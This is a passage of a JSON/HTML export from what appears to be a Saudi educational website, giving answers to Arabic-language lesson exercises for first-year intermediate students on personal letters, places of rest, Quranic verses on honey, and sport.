background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0644\u063a\u0648\u064a : \u0643\u062a\u0627\u0628\u0629 \u0631\u0633\u0627\u0626\u0644 \u0634\u062e\u0635\u064a\u0629<\/span><\/span><\/h3>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_8390455171677487863625.png\" \/><\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">&nbsp;\u0623\u062e\u062a\u0627\u0631 \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0635\u062d\u064a\u062d\u0629 \u0645\u0645\u0627 \u064a\u0623\u062a\u064a \u0628\u0648\u0636\u0639 \u062e\u0637 \u062a\u062d\u062a\u0647\u0627 :<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u0631\u0633\u0627\u0644\u0629 \u061f \u0627\u0644\u062c\u0648\u0627\u0628 :&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0634\u062e\u0635\u064a\u0629&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0627\u0644\u063a\u0631\u0636 \u0645\u0646 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u061f \u0627\u0644\u062c\u0648\u0627\u0628 :&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0627\u0639\u062a\u0630\u0627\u0631&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0627\u0644\u0639\u0646\u0635\u0631 \u0627\u0644\u0646\u0627\u0642\u0635 \u0641\u064a \u0643\u062a\u0627\u0628\u0629 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u061f \u0627\u0644\u062c\u0648\u0627\u0628 :&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062e\u0627\u062a\u0645\u0629&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0623\u062a\u0642\u0645\u0635 \u0634\u062e\u0635\u064a\u0629 \u0643\u0627\u062a\u0628 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u062b\u0645 \u0627\u0643\u0645\u0644 \u0627\u0644\u0646\u0627\u0642\u0635 \u0645\u0646\u0647\u0627 \u0648 \u0623\u062f\u0648\u0646\u0647 \u0641\u064a \u0627\u0644\u0641\u0631\u0627\u063a \u0627\u0644\u062a\u0627\u0644\u064a :<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0623\u0631\u062c\u0648 \u0645\u0646\u0643 \u0623\u0646 \u062a\u0633\u0627\u0645\u062d\u0646\u064a \u0639\u0644\u0649 \u0645\u0627 \u0628\u062f\u0631 \u0645\u0646\u064a \u0645\u0646 \u0633\u0648\u0621 \u0648 \u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u064a\u0643\u0645 \u0648\u0631\u062d\u0645\u0629 \u0627\u0644\u0644\u0647 \u0648 \u0628\u0631\u0643\u0627\u062a\u0647&nbsp;<\/span><\/p>\r\n<p>&nbsp;<\/p>\r\n<h3 id=\"toc-9\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062d\u0644 \u062f\u0631\u0633 \u0623\u0645\u0627\u0643\u0646 \u0627\u0644\u0631\u0627\u062d\u0629<\/span><\/span><\/h3>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_61537827981677487878282.png\" \/><\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0623\u0630\u0643\u0631 \u0623\u0645\u0627\u0643\u0646 \u063a\u064a\u0631 \u0627\u0644\u062a\u064a \u0648\u0631\u062f\u062a \u0641\u064a \u0627\u0644\u0646\u0635 \u064a\u0644\u062c\u0623 \u0625\u0644\u064a\u0647\u0627 \u0627\u0644\u0646\u0627\u0633 \u0637\u0644\u0628\u0627 \u0644\u0644\u0631\u0627\u062d\u0629 :<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0634\u0627\u0637\u0626 \u0627\u0644\u0628\u062d\u0631 - \u0627\u0644\u0645\u0646\u062a\u0632\u0647\u0627\u062a \u0627\u0644\u0637\u0628\u064a\u0639\u064a\u0629 - \u0627\u0644\u0645\u0632\u0627\u0631\u0639&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0623\u0634\u062a\u0631\u0643 \u0648 \u0645\u0646 \u0628\u062c\u0648\u0627\u0631\u064a \u0644\u0631\u0635\u062f \u0628\u0639\u0636 \u0627\u0644\u0627\u0633\u0628\u0627\u0628 \u0627\u0644\u062a\u064a \u062a\u0645\u0646\u0639 \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0628\u0639\u0636 \u0627\u0644\u0623\u0645\u0627\u0643\u0646 \u0627\u0644\u0645\u0647\u064a\u0623\u0629 \u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645\u0647\u0627 \u0623\u0645\u0627\u0643\u0646 \u0644\u0644\u0631\u0627\u062d\u0629 \u061f<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u062a\u0644\u0648\u0642 \u0627\u0644\u0628\u062d\u0631 - \u062a\u0642\u0635\u064a\u0631 \u0628\u0639\u0636 \u0627\u0644\u0639\u0627\u0645\u0644\u064a\u0646 \u0639\u0644\u0649 \u0627\u0644\u0646\u0638\u0627\u0641\u0629 \u0628\u0647\u0627 - \u0639\u062f\u0645 \u0648\u062c\u0648\u062f \u062f\u0648\u0631\u0627\u062a \u0645\u064a\u0627\u0647<\/span><\/p>\r\n<p>&nbsp;<\/p>\r\n<h3 id=\"toc-10\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062d\u0644 \u062f\u0631\u0633 \u0641\u064a\u0647 \u0634\u0641\u0627\u0621<\/span><\/span><\/h3>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_404776699101677488633694.png\" \/><\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">&nbsp;\u0623\u062e\u062a\u0627\u0631 \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0645\u0646\u0627\u0633\u0628\u0629 \u0645\u0645\u0627 \u064a\u0644\u064a&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0627\u0644\u0639\u0628\u0631\u0629 \u0648 \u0627\u0644\u0639\u0628\u0631\u0629&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0627\u0644\u0623\u0648\u0644\u0649 \u062a\u0639\u0646\u064a \u0627\u0644\u062f\u0645\u0639\u0629 \u0648 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u062a\u0639\u0646\u064a \u0627\u0644\u0627\u062a\u0639\u0627\u0638 \u0648 \u0627\u0644\u0627\u0639\u062a\u0628\u0627\u0631&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0642\u0627\u0644 \u062a\u0639\u0627\u0644\u0649<\/span><span style=\"box-sizing: border-box; line-height: normal !important;\">&nbsp;(( \u0648\u064e\u0623\u064e\u0648\u0652\u062d\u064e\u0649\u0670 \u0631\u064e\u0628\u064f\u0651\u0643\u064e \u0625\u0650\u0644\u064e\u0649 \u0627\u0644\u0646\u064e\u0651\u062d\u0652\u0644\u0650<\/span><span style=\"box-sizing: border-box; color: #4d5156; line-height: normal !important;\">&nbsp;\u0623\u064e\u0646\u0650 \u0627\u062a\u064e\u0651\u062e\u0650\u0630\u0650\u064a \u0645\u0650\u0646\u064e \u0627\u0644\u0652\u062c\u0650\u0628\u064e\u0627\u0644\u0650 \u0628\u064f\u064a\u064f\u0648\u062a\u064b\u0627 \u0648\u064e\u0645\u0650\u0646\u064e \u0627\u0644\u0634\u064e\u0651\u062c\u064e\u0631\u0650 \u0648\u064e\u0645\u0650\u0645\u064e\u0651\u0627 \u064a\u064e\u0639\u0652\u0631\u0650\u0634\u064f\u0648\u0646\u064e (68) ))<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; color: #4d5156; line-height: normal !important;\">\u0633\u0624\u0627\u0644 : \u0645\u0639\u0646\u0649 \u0643\u0644\u0645\u0629 (( \u0623\u0648\u062d\u0649 )) :&nbsp;<\/span><span style=\"box-sizing: border-box; color: #4c99e6; line-height: normal !important;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0623\u0644\u0647\u0645&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">&nbsp;<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; color: #4d5156; line-height: normal !important;\">\u0642\u0627\u0644 \u062a\u0639\u0627\u0644\u0649 (( \u062b\u0645<\/span><span style=\"box-sizing: border-box; line-height: normal !important;\">&nbsp;\u0643\u064f\u0644\u0650\u064a \u0645\u0650\u0646 \u0643\u064f\u0644\u0651\u0650 \u0627\u0644\u062b\u0651\u064e\u0645\u064e\u0631\u064e\u0627\u062a\u0650 \u0641\u064e\u0627\u0633\u0652\u0644\u064f\u0643\u0650\u064a \u0633\u064f\u0628\u064f\u0644\u064e \u0631\u064e\u0628\u0651\u0650\u0643\u0650 \u0630\u064f\u0644\u064f\u0644\u0627\u064b \u064a\u064e\u062e\u0652\u0631\u064f\u062c\u064f \u0645\u0650\u0646 \u0628\u064f\u0637\u064f\u0648\u0646\u0650\u0647\u064e\u0627 \u0634\u064e\u0631\u064e\u0627\u0628\u064c \u0645\u0651\u064f\u062e\u0652\u062a\u064e\u0644\u0650\u0641\u064c&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\">\u0623\u064e\u0644\u0652\u0648\u064e\u0627\u0646\u064f\u0647\u064f \u0641\u0650\u064a\u0647\u0650 \u0634\u0650\u0641\u064e\u0627\u0621 \u0644\u0650\u0644\u0646\u0651\u064e\u0627\u0633\u0650 \u0625\u0650\u0646\u0651\u064e \u0641\u0650\u064a \u0630\u064e\u0644\u0650\u0643\u064e \u0644\u0622\u064a\u064e\u0629\u064b \u0644\u0651\u0650\u0642\u064e\u0648\u0652\u0645\u064d \u064a\u064e\u062a\u064e\u0641\u064e\u0643\u0651\u064e\u0631\u064f\u0648\u0646\u064e ))<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\">\u0633\u0624\u0627\u0644 : \u0645\u0639\u0646\u0649 \u0643\u0644\u0645\u0629 (( \u0633\u0628\u0644 )) :&nbsp;<\/span><span style=\"box-sizing: border-box; color: #4c99e6; line-height: normal !important;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0637\u0631\u0642<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\">\u0627\u0644\u0633\u0624\u0627\u0644 \u0643\u064a\u0641 \u064a\u0633\u062a\u0637\u064a\u0639 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0627\u0644\u063a\u0633\u0647\u0627\u0645 \u0641\u064a \u0625\u062d\u064a\u0627\u0621 \u0627\u0644\u0623\u0631\u0636 \u061f&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; color: #4c99e6; line-height: normal !important;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0628\u0646\u0627\u0626\u0647\u0627 - \u0632\u0631\u0627\u0639\u062a\u0647\u0627 - \u0627\u0644\u0645\u062d\u0627\u0641\u0638\u0629 \u0639\u0644\u064a\u0647\u0627<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important;\">\u0627\u0644\u0633\u0624\u0627\u0644 : &nbsp;\u0623\u0633\u062a\u0639\u064a\u0646 \u0628\u0627\u0644\u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a \u0644\u0623\u0630\u0643\u0631 \u0645\u0627 \u0627\u0633\u062a\u0641\u062f\u062a\u0647 \u0645\u0646 \u0627\u0644\u0649\u064a\u0627\u062a \u0641\u064a \u0645\u062c\u0627\u0644\u064a \u0627\u0644\u0628\u064a\u0626\u0629 \u0648 \u0627\u0644\u0635\u062d\u0629 \u061f&nbsp;<\/span><\/p>\r\n<figure class=\"table\" style=\"box-sizing: border-box; display: block; margin: 0px 0px 20px; width: 1140px; max-width: 100%; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<div class=\"table-responsive\" style=\"box-sizing: border-box; border: 1px solid #ffffff;\">\r\n<table style=\"box-sizing: border-box; border-spacing: 0px; background-color: transparent; border: 1px double #b3b3b3;\">\r\n<tbody style=\"box-sizing: border-box;\">\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\">\u0627\u0644\u0635\u062d\u0629<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\">\u0627\u0644\u0628\u064a\u0626\u0629&nbsp;<\/span><\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0641\u0648\u0627\u0626\u062f \u0634\u0631\u0628 \u0627\u0644\u0639\u0633\u0644<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0625\u0644\u0647\u0627\u0645 \u0648 \u0627\u0644\u0647\u062f\u0627\u064a\u0629 \u0648 \u0627\u0644\u0627\u0631\u0634\u0627\u062f \u0625\u0644\u0649 \u0627\u0644\u0646\u062d\u0644 \u0623\u0646 \u062a\u062a\u062e\u0630 \u0627\u0644\u062c\u0628\u0627\u0644 \u0628\u064a\u0648\u062a\u0627 \u062a\u0623\u0648\u064a \u0625\u0644\u064a\u0647\u0627 \u0648\u0645\u0646 \u0627\u0644\u0634\u062c\u0631 \u0648\u0645\u0645\u0627 \u064a\u0639\u0631\u0634\u0648\u0646 \u062b\u0645 \u0647\u064a \u062d\u0643\u0645\u0629 \u0641\u064a \u063a\u0627\u064a\u0629 \u0627\u0644\u0625\u062a\u0642\u0627\u0646<\/span><\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<\/figure>\r\n<p>&nbsp;<\/p>\r\n<h3 id=\"toc-11\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u0631\u064a\u0627\u0636\u0629<\/span><\/span><\/h3>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_991477972111677488639639.png\" \/><\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\u0623\u062c\u064a\u0628 \u0639\u0645\u0627 \u064a\u0644\u064a \u0628\u0648\u0636\u0639 \u0639\u0644\u0627\u0645\u0629 \u0635\u062d \u0623\u0645\u0627\u0645 \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0635\u062d\u064a\u062d\u0629&nbsp;<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0645\u062c\u0627\u0644 \u0647\u0630\u0647 \u0627\u0644\u0623\u0628\u064a\u0627\u062a \u061f&nbsp;<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0646\u0635\u062d \u0648 \u0625\u0631\u0634\u0627\u062f&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u064a\u0648\u062c\u0647 \u0627\u0644\u0634\u0627\u0639\u0631 \u062a\u062d\u064a\u062a\u0647 \u0641\u064a \u0627\u0644\u0627\u0628\u064a\u0627\u062a \u0625\u0644\u0649 :<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0627\u0644\u0631\u064a\u0627\u0636\u064a&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u064a\u0631\u064a\u062f \u0627\u0644\u0634\u0627\u0639\u0631 \u0645\u0646 \u0627\u0644\u0625\u0633\u0646\u0627\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 :<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u062c\u0627\u062f\u0627<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0643\u0645\u0644 \u064a\u0644\u064a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0646\u0647\u062a\u0645 \u0628\u0627\u0644\u0631\u064a\u0627\u0636\u0629 \u0644\u0627\u0646\u0647\u0627 \u061f<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0644\u0627\u0646 \u0627\u0644\u0631\u064a\u0627\u0636\u0629 \u062a\u0642\u0648\u064a \u0627\u0644\u062c\u0633\u0645 \u0648 \u062a\u062d\u0633\u0646 \u0645\u0646 \u0645\u0638\u0647\u0631 \u0627\u0644\u062c\u0633\u0645 \u0648 \u062c\u0645\u0627\u0644\u0647 - \u062a\u0646\u0634\u0637 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0645\u0648\u064a\u0629 - \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u062b\u0642\u0629 \u0628\u0627\u0644\u0646\u0641\u0633&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0623\u0633\u062a\u062f\u0644 \u0639\u0644\u0649 \u0627\u0644\u0642\u064a\u0645 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0627\u0644\u062a\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0644\u0627\u0628\u064a\u0627\u062a&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0639\u0648\u0646 \u0648 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0629 : \u0627\u0644\u0628\u064a\u0646 \u0627\u0644\u0633\u0627\u0628\u0639&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0634\u0631\u0641 \u0648 \u0627\u0644\u0635\u0628\u0631 : \u0627\u0644\u0628\u064a\u062a \u0627\u0644\u0633\u0627\u062f\u0633<\/span><\/p>","TotalViews":"348","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-02-27 09:04:22","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"189","File_link":""},{"Id":"6550","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u062d\u0631\u0648\u0641 \u0648\u0647\u0648\u0627\u064a\u0627\u062a) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u0646\u0645\u0648\u0630\u062c-\u0627\u062e\u062a\u0628\u0627\u0631-\u0648\u062d\u062f\u0629-\u062d\u0631\u0648\u0641-\u0648\u0647\u0648\u0627\u064a\u0627\u062a-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u0641\u0635\u0644-\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u062d\u0631\u0648\u0641 \u0648\u0647\u0648\u0627\u064a\u0627\u062a) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u0646\u0645\u0648\u0630\u062c-\u0627\u062e\u062a\u0628\u0627\u0631-\u0648\u062d\u062f\u0629-\u062d\u0631\u0648\u0641-\u0648\u0647\u0648\u0627\u064a\u0627\u062a-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p>\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u062d\u0631\u0648\u0641 \u0648\u0647\u0648\u0627\u064a\u0627\u062a) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a<\/p>","TotalViews":"311","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-02-27 